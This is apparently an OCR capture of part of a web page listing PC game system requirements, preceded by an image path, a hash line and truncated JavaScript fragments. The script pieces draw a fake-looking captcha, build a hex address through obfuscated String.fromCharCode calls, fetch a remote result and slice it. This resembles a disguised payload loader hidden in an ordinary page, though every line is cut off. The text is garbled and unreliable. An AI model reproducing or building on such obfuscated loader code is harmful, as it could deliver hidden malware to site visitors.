
🛠 Hash code: d0e5c2bb7111e27c7e4ab42
Last modification: 2026-06-20
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{m
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
Intel i5 or AMD Ryzen 5
for 1080p
RAM:
fast
5600MHz+
required
Storage:
100 GB
free space
GPU:
high bandwidth GPU for
next-gen mesh shadi